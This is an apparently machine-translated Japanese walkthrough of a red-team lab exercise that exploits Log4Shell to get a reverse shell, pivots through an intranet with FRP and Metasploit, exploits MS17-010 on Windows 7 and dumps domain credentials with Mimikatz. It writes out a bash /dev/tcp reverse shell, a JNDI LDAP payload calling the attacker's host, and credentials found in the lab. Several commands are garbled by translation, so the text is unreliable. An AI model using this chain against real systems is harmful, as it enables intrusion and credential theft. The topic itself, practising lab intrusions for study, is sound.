

ネットワークトポロジー

情報収集

侵入テストの最初のステップはもちろん情報収集です



IP192.168.81.151を取得し、最初にNMAPを使用して通常のTCPポートをスキャンします。

NMAP -V -PN -T3 -SV -N -ST-OPEN -P 22,1222,222,222345,23,21,445,135,139,5985,2121,3389,13389,6379,4505,1433,3306,500 0,5236,5900,5432,1521,1099,53,995,8140,993,465,878,7001,389,902,1194,1080,88,38080,38080. 192.168.81.151

2つのポート22,38080が開いていることがわかりました



NMAPを通じて、これはUbuntuであり、22はSSHであり、ポート38080は不明であることがわかります。アクセスしてみましょう。

そこで、最新の新しい脆弱性CVE-2021-44228を試して、dnslogを取得できるかどうかを確認しました

CVE-2021-44228の脆弱性が見つかりました。シェルを取得してみてください

CVE-2021-44228利用





VPS Kali(192.168.81.133)でLDAPを最初に有効にします:

git clone 3https://github.com/black9/log4shell_jndiexploit.git

Java -jar jndiexploit -1.2 -snapshot.jar -i 192.168.81.133



その後、Kaliの9999ポートで聞いてください。



リバウンドシェルにはtomcatbypassを使用します

/bin/bash -i /dev/tcp/192.168.210.23/9999 01 -Bounce Shell



リバウンドシェルコマンドには、base64エンコーディングが必要です



BPパケットキャプチャ、パラメーター送信の投稿への変更、ペイロードの構築

ペイロード=$ {jndi3:ldap3360 //192.168.81.1:1389/tomcatbypass/command/base64/ymfzaCatasa+jiavzgv2l3rjcc8xotiumty4ljgxljezmy85otk5ida+jje+

最後に、EXPを使用してシェルを正常にリバウンドします。 base64エンコードを実行するために2回Encodingを実行する必要があります

私が手に入れたシェルはDockerコンテナであることがわかりました



私は逃げる方法を見つけられず、最終的に/root /ディレクトリでフラグファイルを見つけました。

flag {redteam.lab-1}おめでとうございます、あなたはこの: Saul Saul123を手に入れました

フラグがあり、アカウントのパスワードに似たものがありました

情報収集中、NMAPはターゲットホストにスキャンして22SSHサービスを開きますので、SSHになる可能性のあるアカウントパスワードについて考えてください

イントラネット情報コレクション



前のセクションで取得したアカウントとパスワードを介してUbuntuシステムにログイン



現在のマシンには2つのネットワークカードがあり、1つは外部ネットワークをリンクするために使用され、もう1つのENS38がイントラネットの通信に使用されていることがわかります。

実際のイントラネットの浸透:イントラネットの浸透がLinux環境にある場合は、Linuxが完全に構築されているため、すべてのバッシュとPythonizationを形成してみてください。外部ツールにあまり頼らないようにしてください。



したがって、ENS38のCセグメントネットワークをpingするには、for loopを使用します

10.0.1。{1.254}のIの場合ping -c 3 -w 3 $ i /dev /nullの場合は行います。次に、echo $はターゲットを見つけます。 fi;終わり

イントラネットに別のマシン10.0.1.7があることがわかりました



または、スキャン情報ツールを使用して、イントラネット情報を収集します



KaliでPythonを使用してHTTPDをすばやく構築します



ターゲットマシンのダウンロードツールと付与権限

イントラネット情報を収集します

10.0.1.7は生き残ることがわかっており、MS17-010で存在していました

その後、便利なため、FRPを使用して現在のマシンのトラフィックをプロキシすることにしました。



frps.iniを構成します

frpc.iniを構成します





次に、Metasploitを使用してSocks5をセットアップして、イントラネットに関する詳細な情報を収集します。

setg Proxies socks5:192.168.81.13:8888setg ReverseAllowProxy true



SMBバージョン検出モジュールを使用して、ターゲットをスキャンします。

補助/スキャナー/SMB/SMB_Versionを使用します



ターゲットバージョン10.0.1.7はWindows 7であり、ドメインRedTeamが存在することがわかりました。

Windows7であるため、MS17-010の脆弱性がある可能性があります



MS17-010利用



前のセクションを通じて、10.0.1.7がWin7であることがわかり、その後、検出を実施します。

検出を通じて、このマシンにMS17-010の脆弱性があることがわかりました。

ターゲットは、イントラネットが必ずしもネットワークを離れるわけではないため、TCP反射接続を使用できません。フォワードbind_tcpにペイロードするように設定します





win7アクセス許可を直接取得し、mimikatazをロードしてパスワードを取得します

ユーザー名ドメインパスワードルートレッドチームRED12345METERPRETER LOADMIMIKATZロードツール

MeterPreter Creds_Allはクレジットをリストします

コマンドは、メモリからパスワードを取得することであり、射撃範囲の元の状態が一時停止され、復元されることに注意してください。再起動する場合は、Win7に1回ログインする必要があります。

この時点で、ドメインユーザーのアカウントを取得しました。





イントラネット武器CVE-2021-42287、CVE-2021-42278

現在のイントラネットに関する情報を収集した後、Win7にはイントラネットネットワークカードもあることがわかりました。

